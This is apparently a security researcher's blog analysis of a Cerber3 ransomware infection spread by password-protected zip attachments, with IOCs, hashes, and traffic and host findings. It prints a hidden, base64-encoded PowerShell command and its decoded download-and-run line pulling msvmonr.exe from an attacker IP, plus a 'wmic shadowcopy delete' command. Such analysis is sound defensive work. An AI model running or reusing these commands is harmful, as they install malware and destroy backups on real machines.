
So it has been a while since I have written something for the blog so I apologize for that. With that being said, here is a quick example of some malspam leading to a Cerber3 infection. Like it’s previous versions, the delivery method for this one was via email with a malicious attachment. In this case the zip file was password protected, which contained the malicious Word document. All the artifacts that I could gather along with the PCAP can be found at my Github repo here.
Indicators of Compromise
========================
rDNS: 0.234.184.31.in-addr.arpa – 52uo5k3t73ypjije.dk0urs.bid
btc.blockr.io (Port 80)
http://80.82.64.45/~yakar/msvmonr.exe (Port 80)
31.184.234.0/22 (Ports 137 / 6892 UDP)
52uo5k3t73ypjije.dk0urs.bid (Port 80)
Artifacts From Investigation
============================
File name: 241184246126.zip
File size: 14KB
MD5 hash: 0c8581be623642896c72bd512cd84a4a
Virustotal: NA
File name: 241184246126.doc
File size: 36KB
MD5 hash: 1eebbe39b9ead009890882fdfec607fe
Virustotal: NA
File name: msvmonr.exe
File size: 223KB
MD5 hash: d5308ee219e0845a6819136b5d7f6a8b
Virustotal: NA
File name: System.dll
File size: 12KB
MD5 hash: 3e6bf00b3ac976122f982ae2aadb1c51
Virustotal: http://www.virustotal.com/en/file/4ff9b2678d698677c5d9732678f9cf53f17290e09d053691aac4cc6e6f595cbe/analysis/
Detection ratio: 0 / 57
First submission: 2014-10-07 09:22:47 UTC
Traffic Analysis of Malware
===========================

Overall this was much like the other Cerber infections that I have discussed here and here. Once I unzipped the password protected Word document, I checked it out using OfficeMalScanner and by also just taking a look within the archive. OfficeMalScanner detected the same things that I was able to find when just looking inside the archive. There was nothing in the code that I could find so I decided to just run the Word document in my VM to see what happened. The first thing that it did was create a Powershell script to download a malicious binary from from hxxp://80.82.64.45/~yakar/msvmonr[.]exe and then run it. The script gets created in the “C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\” path.
The Powershell script is base64 encoded:
Original Code:
POWERSHELL.EXE powershell -window hidden -enc KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcAA6AC8ALwA4ADAALgA4ADIALgA2ADQALgA0ADUALwB+AHkAYQBrAGEAcgAvAG0AcwB2AG0AbwBuAHIALgBlAHgAZQAnACwAIgAkAGUAbgB2ADoAQQBQAFAARABBAFQAQQBcAG0AcwB2AG0AbwBuAHIALgBlAHgAZQAiACkAOwBTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAAKAAiACQAZQBuAHYAOgBBAFAAUABEAEEAVABBAFwAbQBzAHYAbQBvAG4AcgAuAGUAeABlACIAKQA=
Decoded Code:
(New-Object System.Net.WebClient).DownloadFile('http://80.82.64.45/~yakar/msvmonr.exe',"$env:APPDATA\msvmonr.exe");Start-Process ("$env:APPDATA\msvmonr.exe")
Below is the GET request for the malicious binary from Wireshark.
GET /~yakar/msvmonr.exe HTTP/1.1 Host: 80.82.64.45 Connection: Keep-Alive HTTP/1.1 200 OK Date: Wed, 28 Sep 2016 08:57:35 GMT Server: Apache/2.2.27 (Unix) mod_ssl/2.2.27 OpenSSL/1.0.1e-fips Last-Modified: Wed, 28 Sep 2016 08:55:02 GMT ETag: "224c3-36880-53d8d844e9668" Accept-Ranges: bytes Content-Length: 223360 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: application/x-msdownload MZ......................@............................................. .!..L.!This program cannot be run in DOS mode. $.......1.D9u.*ju.*ju.*j..ujw.*ju

While the “msvmonr.exe” process was running, I saw that it was talking to the 31.184.234.0/22 network via UDP on source ports 137 and 58666 to the destination port of 137 and 6892. It looks like version 3 keeps the same pattern of talking to a large network block via UDP port 6892 just as the previous versions. The interesting thing was the fact that there were numerous rDNS (reverse DNS) queries being made to the same network block.



Once the system has been infected and the files have been encrypted, I saw web traffic for the hosts 52uo5k3t73ypjije[.]dk0urs[.]bid and btc[.]blockr[.]io. These are related to the pages that Cerber creates to communicate that the system has been infected and what the next steps are.
Host Investigation
==================

Like I stated above, the malware all stems from running the malicious Word document which then created a Powershell script that called the malicious binary (msvmonr.exe) which is what kicks everything off. From there it is pretty standard stuff as seen below:
Once the “msvmonr.exe” process is up and running, it writes a bunch of files to the “C:\Users\Administrator\AppData\Local\Temp” folder, some of which are webpages that are not related to the infection. I am not sure why these are created.

It (msvmonr.exe) continues to process along and then it spawns a new instance of itself and kills off the “parent” instance. This new “child” process is the one that calls CMD.exe which then calls WMIC.exe to start deleting any volume shadow copies on the system via the “C:\windows\system32\wbem\wmic.exe shadowcopy delete” command. Once that is done the malware completes encrypting the files on the system. It is only at that time the malware alerts the user that the system has been infected.